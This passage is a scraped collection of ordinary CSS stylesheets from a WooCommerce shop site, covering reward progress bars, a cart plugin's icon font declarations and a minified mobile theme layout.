	cursor: grab;
	-webkit-touch-callout: none;
	/* iOS Safari */
	-webkit-user-select: none;
	/* Safari */
	-khtml-user-select: none;
	/* Konqueror HTML */
	-moz-user-select: none;
	/* Old versions of Firefox */
	-ms-user-select: none;
	/* Internet Explorer/Edge */
	user-select: none;
}

#mla_chart_div .google-visualization-orgchart-table {
	cursor: grab;
	display: flex;
	width: auto;
}

#mla_chart_div::-webkit-scrollbar {
	display: none;
}

/* Bonuses */

.wcusage-bonuses-wrapper {
	display: flex;
	flex-wrap: wrap;
	gap: 20px;
	position: relative;
}

.wcusage-reward-box {
	display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	width: calc(50% - 20px);
	float: left;
	border: 2px solid #f3f3f3;
	border-radius: 10px;
	padding: 29px 10px 15px 10px;
	box-shadow: 0px 0px 4px #dbdada;
	margin-bottom: 0px;
	position: relative;
}

@media only screen and (max-width: 920px) {
	.wcusage-reward-box {
		width: 98vw;
	}
}

.wcusage-reward-text {
	display: block;
	padding: 5px 10px;
	font-size: 18px;
	font-weight: bold;
	background-image: linear-gradient(0deg, #f6d365 50%, #ffb9a5 100%);
	color: #000;
	border-radius: 10px;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
	margin: -10px auto 10px auto;
	width: auto;
}

@media only screen and (max-width: 720px) {
	.wcusage-reward-text {
		width: 100%;
	}
}

.wcusage-reward-box h4 {
	margin-top: 5px !important;
	margin-bottom: 0px !important;
}

.wcusage-reward-box p {
	margin-bottom: 10px;
}

.wcusage-progress-bar {
	box-sizing: content-box;
	height: 35px;
	/* Can be anything */
	border-radius: 25px;
	margin-bottom: 10px;
	padding: 0px;
	box-shadow: inset 0 -1px 1px rgba(255, 255, 255, 0.3);
	background: #d2d2d2;
	width: 90%;
	margin: 0 auto 10px auto;
	display: block;
	position: relative;
	font-size: 15px;
	line-height: 35px;
}

.wcusage-progress-bar-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	font-weight: bold;
	z-index: 2;
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
}

.wcutabcontent p.wcusage-reward-description {
	margin-top: 10px;
	margin-bottom: 20px;
	padding: 0 20px !important;
}

.wcusage-progress-bar>span {
	display: block;
	height: 100%;
	border-radius: 25px;
	background-color: rgba(43, 194, 83, 0.75);
	background-image: linear-gradient(center bottom,
			rgb(43, 194, 83) 37%,
			rgb(84, 240, 84) 69%);
	box-shadow: inset 0 2px 9px rgba(255, 255, 255, 0.3),
		inset 0 -2px 6px rgba(0, 0, 0, 0.4);
	position: relative;
	overflow: hidden;
}

.wcusage-progress-bar>span:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-image: linear-gradient(-45deg,
			rgba(255, 255, 255, 0.2) 25%,
			transparent 25%,
			transparent 50%,
			rgba(255, 255, 255, 0.2) 50%,
			rgba(255, 255, 255, 0.2) 75%,
			transparent 75%,
			transparent);
	z-index: 1;
	background-size: 50px 50px;
	animation: move 4s linear infinite;
	border-top-right-radius: 20px;
	overflow: hidden;
}

@keyframes move {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 50px 50px;
	}
}

.wcusage-reward-status {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-size: 15px;
	margin-top: 10px;
	margin-bottom: 10px;
	border-radius: 10px;
	font-weight: bold;
}

.wcusage-reward-achieved {
	background-color: #2ecc71;
	color: #fff;
	font-size: 15px;
	margin-bottom: 0px;
}

.wcusage-reward-not-achieved {
	background-color: #e74c3c;
}

.wcusage-reward-summary-item {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.wcusage-reward-countdown {
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 10px;
}

/* Store Credit */

.wcusage-store-credit-info {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/back-icons.min.css?ver=1.1.2
body_size: 184
content:
@font-face {font-family: "vi_wcaio_back_icons";src: url("../fonts/back-icons/back-icons.eot");src: url("../fonts/back-icons/back-icons.eot?#iefix") format("embedded-opentype"), url("../fonts/back-icons/back-icons.woff2") format("woff2"), url("../fonts/back-icons/back-icons.woff") format("woff"), url("../fonts/back-icons/back-icons.ttf") format("truetype"), url("../fonts/back-icons/back-icons.svg#Flaticon") format("svg");font-weight: normal;font-style: normal;}@media screen and (-webkit-min-device-pixel-ratio:0) {@font-face {font-family: "vi_wcaio_back_icons";src: url("../fonts/back-icons/back-icons.svg#Flaticon") format("svg");}}[class^="vi_wcaio_back_icons-"]:before, [class*=" vi_wcaio_back_icons-"]:before, [class^="vi_wcaio_back_icons-"]:after, [class*=" vi_wcaio_back_icons-"]:after {font-family: vi_wcaio_back_icons;font-size: inherit;font-style: normal;}.vi_wcaio_back_icons-back-arrow:before {content: "\f100";}.vi_wcaio_back_icons-back-arrow-1:before {content: "\f101";}.vi_wcaio_back_icons-back:before {content: "\f102";}.vi_wcaio_back_icons-left-arrow-2:before {content: "\f10c";}.vi_wcaio_back_icons-previous:before {content: "\f10b";}.vi_wcaio_back_icons-go-back-arrow:before {content: "\f104";}.vi_wcaio_back_icons-x-mark:before {content: "\f105";}.vi_wcaio_back_icons-back-button:before {content: "\f107";}.vi_wcaio_back_icons-return:before {content: "\f108";}.vi_wcaio_back_icons-undo:before {content: "\f106";}.vi_wcaio_back_icons-left-arrow-1:before {content: "\f109";}.vi_wcaio_back_icons-back-1:before {content: "\f10a";}.vi_wcaio_back_icons-left-arrow:before {content: "\f103";}

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-mobile.css
body_size: 9266
content:
.nasa-top-bar-in-mobile .nasa-bot-item-sidebar{display:none !important}.nasa-top-bar-in-mobile .nasa-bot-item-search,.nasa-top-bar-in-mobile .nasa-bot-item.item-other{display:inline-block !important}.nasa-in-mobile .hide-for-small,.nasa-in-mobile .hide-for-small.nasa-change-view-layout-side-sidebar,.nasa-in-mobile .hide-for-mobile,.nasa-in-mobile .nasa-hide-in-mobile,.nasa-in-mobile .woocommerce-ordering .nasa-ordering{display:none}.nasa-in-mobile:not(.nasa-mobile-app) .nasa-node-popup svg.ns-mobile-node-arr{display:none}.nasa-in-mobile #wrapper{overflow:hidden}.nasa-in-mobile .nasa-topbar-wrap.nasa-topbar-toggle.nasa-topbar-hide #top-bar{margin-top:unset;opacity:unset}.nasa-in-mobile .mobile-text-center{text-align:center}.nasa-in-mobile #yith-wcwl-popup-message{line-height:50px}.nasa-in-mobile #top-bar{padding:unset;height:auto;border-color:transparent}.nasa-in-mobile #top-bar .topbar-mobile-text{line-height:3;background-color:#f76b6a;color:#fff}.nasa-in-mobile .top-bar-wrap-type-1 .nasa-top-row-filter li.nasa-widget-categories{display:none !important}.nasa-in-mobile [class*="column"]+[class*="column"]:last-child.nasa-sort-by-action{float:right}.nasa-in-mobile .nasa-header-icons-sc .header-icons{gap:5px 10px}.nasa-in-mobile .nasa-header-icons-sc .header-icons .sub-menu{display:none}.nasa-in-mobile .nasa-header-icons-sc .header-icons li,.nasa-in-mobile .nasa-header-icons-sc .header-icons .icon-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-in-mobile .nasa-header-icons-sc .header-icons i{font-size:28px}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space{position:static;min-width:25px;width:100%;top:0px}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .tt-menu{width:100%;background:#FFF;padding:10px;border:1px solid #ddd;left:0;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,0.1);-moz-box-shadow:0 4px 4px 1px rgba(0,0,0,0.1);box-shadow:0 4px 4px 1px rgba(0,0,0,0.1)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search{position:relative}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%;padding:5px;margin:0;overflow:hidden}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search a:hover{background:#f9f9f9;color:#555}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search a img{float:left;margin-right:10px;width:60px;height:auto}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search a p{font-weight:bold;color:#333;margin:0 0 5px 0;display:inline-block;line-height:1.3}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search a .price{font-size:90%}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .item-search a .nasa-item-title-search{text-align:left;margin-top:0px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form{z-index:102;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .nasa-close-search{position:absolute;right:10px;visibility:hidden;opacity:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form form{margin-bottom:0px;position:relative}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .twitter-typeahead{position:relative;border:none;left:0;top:0;width:100%;padding:0;background:transparent}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input[name="s"]{margin:0px;border:none;background:transparent;height:44px;padding-right:10px;padding-left:10px;font-size:100%}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input[name="s"]:focus{background:none}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input[name="s"]::placeholder,.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input[name="s"]:-ms-input-placeholder{color:#999;opacity:1}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .ns-clear-text{right:-5px}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input.tt-hint{font-size:100%;padding:0 10px 0 10px;height:44px;background:transparent !important;border:none;color:#aaa}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input[type="submit"]{background:transparent;text-transform:uppercase;width:100%;padding:0;line-height:44px;color:#FFF !important;border:none;font-size:100%;font-weight:700;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-indent:-9999px;letter-spacing:1px}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form input[type="submit"]:focus{outline:none}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .nasa-icon-submit-page{text-transform:capitalize;position:absolute;left:0;top:0;padding:0;width:45px;height:100%;overflow:hidden;background:none;border:none}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .nasa-icon-submit-page:hover{border-color:transparent}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .nasa-icon-submit-page .nasa-submit-search:after{font-family:'Pe-icon-7-stroke';content:"\e618";color:inherit;display:inline-block;position:absolute;top:50%;right:15px;font-size:180%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form .nasa-icon-submit-page svg{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form.nasa-search-relative{position:relative;background-color:#f1f1f1;padding:0 15px;top:0;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form.nasa-search-relative input[name="s"]{padding-right:55px;padding-left:0px}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form.nasa-search-relative input.tt-hint{padding:0 55px 0 0}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-icon-submit-page{left:auto;right:0}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-in-mobile .nasa-header-search-sc .nasa-search-space .dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{display:none}.nasa-in-mobile #nasa-breadcrumb-site{border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;margin-top:-1px}.nasa-in-mobile .nasa-breadcrumb .breadcrumb-row{padding:13px 0}.nasa-in-mobile .nasa-breadcrumb .breadcrumb-row h3{margin-top:0;line-height:1.6em}.nasa-in-mobile .div-toggle-sidebar.nasa-blog-sidebar{display:block}.nasa-in-mobile .woocommerce-MyAccount-navigation{margin-bottom:40px}.nasa-in-mobile .woocommerce-MyAccount-content{margin-bottom:0;width:100%;padding:0}.nasa-in-mobile .woocommerce-MyAccount-content .woocommerce-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:20px}.nasa-in-mobile .nasa-compare-list-bottom{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.nasa-in-mobile .nasa-compare-list .nasa-compare-label{line-height:1.6}.nasa-in-mobile #nasa-footer ul.nasa-menu-wrapper{margin-bottom:0}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn{padding-bottom:50px}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{transform:unset !important}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn .variations_form .woocommerce-variation-add-to-cart-disabled{opacity:unset}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn .nasa-product-details-page .product-info .cart .nasa-buy-now,.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn .nasa-product-details-page .product-info .cart .single_add_to_cart_button{padding:unset;height:50px;position:fixed;bottom:0;z-index:399;opacity:unset;margin:0}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn .nasa-product-details-page .product-info .cart .single_add_to_cart_button{left:0;width:100%;max-width:100%}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn .nasa-product-details-page .product-info .cart .nasa-buy-now{right:0;margin-top:unset !important;-webkit-transition:unset;-moz-transition:unset;-o-transition:unset;transition:unset}.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn.nasa-has-buy-now .nasa-product-details-page .product-info .cart .nasa-buy-now,.nasa-in-mobile.has-nasa-cart-fixed.nasa-cart-fixed-mobile-btn.nasa-has-buy-now .nasa-product-details-page .product-info .cart .single_add_to_cart_button{width:50%;max-width:unset}.nasa-in-mobile .nasa-static-group-btn{right:10px;bottom:40px;-webkit-transform:translateY(-25px);-moz-transform:translateY(-25px);-o-transform:translateY(-25px);-ms-transform:translateY(-25px);transform:translateY(-25px)}.nasa-in-mobile.single-product .nasa-static-group-btn{bottom:0}.nasa-in-mobile.single-product.has-nasa-cart-fixed .nasa-static-group-btn{-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-o-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.nasa-in-mobile .filters-container{padding:5px 0}.nasa-in-mobile .nasa-top-bar-2-content{padding:5px 10px 15px 10px}.nasa-in-mobile .nasa-topbar-change-view-wrap{display:none;clear:none}.nasa-in-mobile .warpper-mobile-search,.nasa-in-mobile .nasa-top-cat-filter-wrap-mobile,.nasa-in-mobile #nasa-menu-sidebar-content{display:block}.nasa-in-mobile .nasa-buy-now,.nasa-in-mobile .single_add_to_cart_button{-webkit-transition:unset;-moz-transition:unset;-o-transition:unset;transition:unset}.nasa-in-mobile .nasa-buy-now:hover,.nasa-in-mobile .single_add_to_cart_button:hover{opacity:unset}.nasa-in-mobile .nasa-product-details-page .product-gallery .nasa-main-wrap,.nasa-in-mobile .nasa-single-product-in-mobile{width:100%}.nasa-in-mobile .nasa-products-page-wrap{width:100%;padding-left:10px;padding-right:10px}.nasa-in-mobile .nasa-hide-in-mobile{display:none}.nasa-in-mobile .nasa-modern-2 .add-to-cart-grid{margin-top:5px;height:40px}.nasa-in-mobile .nasa-modern-2 .add-to-cart-grid .add_to_cart_text{text-transform:none;letter-spacing:0;font-size:14px}.nasa-in-mobile.crazy-loading .nasa-modern-2 .add-to-cart-grid{display:none}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer{z-index:9;-webkit-box-shadow:0px 0px 10px rgba(0,0,0,0.11);-moz-box-shadow:0px 0px 10px rgba(0,0,0,0.11);box-shadow:0px 0px 10px rgba(0,0,0,0.11);padding-bottom:20px}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons{flex-wrap:wrap;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:20px}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons a:not(.checkout){display:none}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons .checkout{margin-top:0;max-width:45%}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons .total-cart-wrap{border:none;padding:0;margin:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;gap:10px;width:auto}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons .total-cart-wrap .total-price-label2{font-size:120%}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons .total-cart-wrap .total-price-2{font-size:25px}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .btn-mini-cart .woocommerce-mini-cart__buttons .total-cart-wrap .total-price-2 bdi{line-height:25px}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .minicart_total_checkout .shipping-wrap{padding-bottom:15px;border-bottom:1px solid #efefef;margin-bottom:20px}.nasa-in-mobile .mini_cart_mobile_view_hidden.nasa-minicart-footer .minicart_total_checkout .nasa-total-condition-desc{text-align:start !important;margin-top:10px}.nasa-header-mobile-layout #masthead{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:0 10px;min-height:60px;-webkit-transition:unset;-moz-transition:unset;-o-transition:unset;transition:unset}.nasa-header-mobile-layout .elements-wrapper.left-icons,.nasa-header-mobile-layout .elements-wrapper.right-icons{width:90px}.nasa-header-mobile-layout .elements-wrapper.logo-wrapper{flex-grow:1}.nasa-header-mobile-layout .elements-wrapper .logo a{display:inline-block}.nasa-header-mobile-layout .elements-wrapper .logo a .header_logo{position:relative;top:-2px}.nasa-header-mobile-layout .elements-wrapper .header-icons>li{margin-left:10px;line-height:1}.nasa-header-mobile-layout .elements-wrapper .header-icons>li:first-child{margin-left:0}.nasa-header-mobile-layout .elements-wrapper .nasa-icon{font-size:25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-header-mobile-layout .elements-wrapper .nasa-icon.fa{font-size:21px}.nasa-header-mobile-layout .elements-wrapper .nasa-icon.icon-nasa-if-search{font-size:26px;top:1px}.nasa-header-mobile-layout .elements-wrapper svg{width:25px;height:25px}.nasa-header-mobile-layout .elements-wrapper svg.nasa-icon-2,.nasa-header-mobile-layout .elements-wrapper svg.nasa-icon-3{width:22px}.nasa-header-mobile-layout .elements-wrapper svg.nasa-icon-7{width:23px}.nasa-header-mobile-layout .elements-wrapper .mobile-search svg{width:26px;height:26px}.nasa-header-mobile-layout.nasa-header-transparent #masthead{position:absolute;left:0;right:0;z-index:99;background-color:transparent}.nasa-header-mobile-layout.nasa-header-transparent.nasa-header-sticky .sticky-wrapper.fixed-already #masthead{background-color:#fff}.nasa-header-mobile-layout .nasa-bc-details-page-wrap{margin:0 10px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.nasa-header-mobile-layout .nasa-bc-details-page-wrap::-webkit-scrollbar{display:none}.nasa-header-mobile-layout .nasa-bc-details-page-wrap .nasa-iflex .nasa-bc-details-step{font-size:16px;position:relative;white-space:nowrap;padding:0 10px 15px 10px;color:#aaa}.nasa-header-mobile-layout .nasa-bc-details-page-wrap .nasa-iflex .nasa-bc-details-step:hover{color:#aaaaaa}.nasa-header-mobile-layout .nasa-bc-details-page-wrap .nasa-iflex .nasa-bc-details-step::after{content:'';width:100%;height:0;border-top:2px solid #333;opacity:0;display:block;position:absolute;left:50%;bottom:0px;opacity:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-header-mobile-layout .nasa-bc-details-page-wrap .nasa-iflex .nasa-bc-details-step.nasa-active{color:#333}.nasa-header-mobile-layout .nasa-bc-details-page-wrap .nasa-iflex .nasa-bc-details-step.nasa-active::after{opacity:1}.nasa-header-mobile-layout .sticky-wrapper.fixed-already .nasa-bc-details-page-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.col-sidebar,.column.col-sidebar,.columns.col-sidebar{position:fixed;top:0;bottom:0;text-align:left;background:#fff;z-index:9998;max-width:80%;width:500px;padding:0;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.col-sidebar::-webkit-scrollbar,.column.col-sidebar::-webkit-scrollbar,.columns.col-sidebar::-webkit-scrollbar{display:none}.col-sidebar.left,.column.col-sidebar.left,.columns.col-sidebar.left{left:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.col-sidebar.left.nasa-active,.column.col-sidebar.left.nasa-active,.columns.col-sidebar.left.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.col-sidebar.left .nasa-sidebar-off-canvas,.column.col-sidebar.left .nasa-sidebar-off-canvas,.columns.col-sidebar.left .nasa-sidebar-off-canvas{direction:rtl}.col-sidebar.right,.column.col-sidebar.right,.columns.col-sidebar.right{right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.col-sidebar.right.nasa-active,.column.col-sidebar.right.nasa-active,.columns.col-sidebar.right.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.col-sidebar .nasa-sidebar-off-canvas,.column.col-sidebar .nasa-sidebar-off-canvas,.columns.col-sidebar .nasa-sidebar-off-canvas{position:absolute;top:0;bottom:0;left:0;right:0;overflow-y:auto;padding:40px}@media only screen and (max-width: 767px){body{background:none;-ms-overflow-style:none}body input,body textarea,body select{font-size:16px}body.nasa-in-mobile .woocommerce-MyAccount-content{margin-bottom:0}body.nasa-in-mobile .product-item{overflow:hidden}body .woocommerce-MyAccount-content{overflow-x:auto}body .woocommerce-MyAccount-orders{min-width:640px}body .woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-number a{text-decoration:underline}body .account-nav-wrap,body .woocommerce-MyAccount-content{width:100%;padding:0 !important;margin-bottom:40px}body .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{border-left-color:transparent;border-right-color:transparent}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation{overflow:hidden}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation ul{margin-left:-5px;margin-right:-5px}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link{width:50%;padding:5px}body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:100%}body .nasa-buy-now,body .single_add_to_cart_button{-webkit-transition:unset;-moz-transition:unset;-o-transition:unset;transition:unset}body .nasa-buy-now:hover,body .single_add_to_cart_button:hover{opacity:unset}body .div-toggle-sidebar{display:block}body .nasa-compare-mess{position:initial;top:auto}body .nasa-slide-left-info-wrap{padding:10px 0}body .nasa-slide-left-info-wrap .nasa-shortcode-title-slider{margin-bottom:15px}body .banner{margin-bottom:10px}body .nasa-product-details-page .product_meta>*:after{display:none}body .nasa-single-product-stock{margin-right:0}body .order-steps{margin-bottom:10px}body .nasa-static-group-btn{right:10px;bottom:0}body .nasa-boot-rate{margin-top:15px;margin-bottom:15px}body .comment-meta{float:none;margin-top:0}.fixed-already .logo.nasa-has-sticky-logo.nasa-has-mobile-logo .header_logo,.logo.nasa-has-mobile-logo .header_logo{display:none}.fixed-already .logo.nasa-has-sticky-logo.nasa-has-mobile-logo .logo_mobile,.logo.nasa-has-mobile-logo .logo_mobile{display:inline-block}#top-bar{height:auto}.nasa-change-view{display:none !important}#nasa-popup{background-position:center center}.widget-title{font-size:150%;margin-bottom:20px}.column.nasa-less-left,.columns.nasa-less-left{padding-left:0.68966em}.column.nasa-less-right,.columns.nasa-less-right{padding-right:0.68966em}.mobile-text-left{text-align:left !important}.mobile-text-right{text-align:right !important}.mobile-text-center{text-align:center !important}#main-content{margin-top:0px}.page-inner{padding:0;border:0}#main-content .nasa_bg{padding-left:0px;padding-right:0px}.nasa-title span.nasa-title-wrap{font-size:140%}.nasa-title.nasa-text-link span{font-size:100%}.nasa-slide-style-product-carousel .nasa-shortcode-title-slider{font-size:150%}.cross-sells .nasa-slide-style-product-carousel .nasa-shortcode-title-slider{text-align:left !important}.cross-sells .ns-items-gap>.nasa-nav-arrow{top:15px;opacity:1;visibility:visible;border:1px solid #ddd;padding:0;font-size:170%;line-height:27px;width:29px;height:29px;text-align:center;background-color:#fff;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.cross-sells .ns-items-gap>.nasa-nav-arrow svg{color:#aaa}.cross-sells .ns-items-gap>.nasa-nav-arrow.slick-prev{right:40px;left:auto}.nasa-title-relate{font-size:160%;margin-bottom:23px;padding:0 20px}.nasa-slide-style-product-carousel .nasa-nav-carousel-wrap.nasa-carousel-related{top:-5px}.nasa-nav-top-list .nasa-nav-arrow{visibility:visible;opacity:1}.tparrows.custom{transform:unset !important;margin-top:-20px}.tparrows.custom.tp-rightarrow{right:0;left:auto !important}#top-link,.config,.filter-tabs,#vertical-menu-wrapper .nav-dropdown,.vertical-menu-wrapper .nav-dropdown,#mobile-navigation li a.nasa-hide-for-mobile,#mobile-navigation .search-wrapper,.nasa-hide-for-mobile,.hide-for-mobile,.hide-for-small,.hide-for-small.nasa-change-view-layout-side-sidebar,.back-image,.woocommerce-result-count,.tparrows,.cart-sidebar .widget-title,.widget:before,.widget:after{display:none}.nasa-not-show-mobile{display:none !important}.nasa-nav-extra-warp{position:fixed;top:30%;left:0;width:45px;height:45px;z-index:399}.nasa-nav-extra-warp .bar-mobile_toggle{text-align:center;background:#333;color:#fff;opacity:0.5;height:45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-nav-extra-warp .bar-mobile_toggle:hover{opacity:1}.transparent-desktop,.wide-nav,.setting-switcher,.header-fold-btn,.share-icon,.nasa-groups,.header-utilities,.header-search,.header-share-icons{display:none !important}.nasa-tab{margin-bottom:15px}.nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border .nasa-tab{margin-bottom:0}.nasa-tabs-has-bg .nasa-tab{margin-bottom:0px}.nasa-slide-left-info-wrap .nasa-view-more-slider{width:100%;text-align:center;font-size:150%;margin-bottom:20px}.nasa-tabs-content .nasa-slide-style{margin-bottom:10px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.nasa-tabs-content .nasa-slide-style li.nasa-tab{margin-bottom:0px}.nasa-tabs-content .nasa-panels .nasa-panel .product_list_widget 